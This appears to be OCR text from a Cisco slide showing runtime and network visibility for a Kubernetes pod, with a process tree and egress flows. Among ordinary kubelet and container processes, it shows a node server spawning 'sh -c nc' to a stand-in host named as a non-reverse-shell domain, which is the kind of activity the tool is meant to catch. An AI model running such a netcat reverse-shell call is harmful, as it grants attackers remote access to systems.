 Combined Network & Runtime Visibility
Process tree
minikube > {} tenant-jobs > crawler-69d6755789-41v2x
1 init noembed norestore H
4300 kubelet --bootstrap-kubeconfig=/etc/kubernetes/b… H
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18987 nice -n 19 du -x -s -B 1 /var/lib/kubelet/pod…
+1 seconds 18987 du -x -s -B 1 /var/lib/kubelet/pods/8e3796d…
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18988 find /var/lib/kubelet/pods/8e3796df-71a7-46b1…
Apr 28, 2021, 03:23 PM crawler
+750 ms 18986 nsenter --net=/proc/17420/ns/net -F -- ip -o -4 …
+751 ms 18986 ip -o -4 addr show dev eth0 scope global
2 ▸ cilium-cni
2685 dockerd -H tcp://0.0.0.0:2376 -H unix:///var/run… H
2692 containerd --config /var/run/docker/containerd/cont… H
Apr 28, 2021, 03:23 PM kube-proxy
+30 minutes 18936 containerd-shim-runc-v2 -namespace moby -address /var/run/docker…
+30 minutes 18944 containerd-shim-runc-v2 -namespace moby -id b0143d450dc90a1e1ddd…
+30 minutes 18955 runc --root /var/run/docker/runtime-runc/moby…
+30 minutes 18964 exe init
+30 minutes 18964 6 init
+322 ms 18964 6 init
+30 minutes 1 (18966) node server.js
+5 minutes 18 (22136) sh -c "nc egnpmupmucawhwpr.not-reverse-shel…
+5 minutes 18 (22136) nc egnpmupmucawhwpr.not-reverse-shell.com 4…
World
cidr:104.244.42.2/32, reserved:world
443
Elasticsearch
k8s:app=elasticsearch, k8s:io.cilium.k8s.policy.cluste…
9200
api.twitter.com
cidr:104.244.42.194/32, reserved:world
443
egnpmupmucawhwpr.not-reverse-shell.com
443
© 2026 Cisco and/or its affiliates. All rights reserved.
CISCO
Cisco Public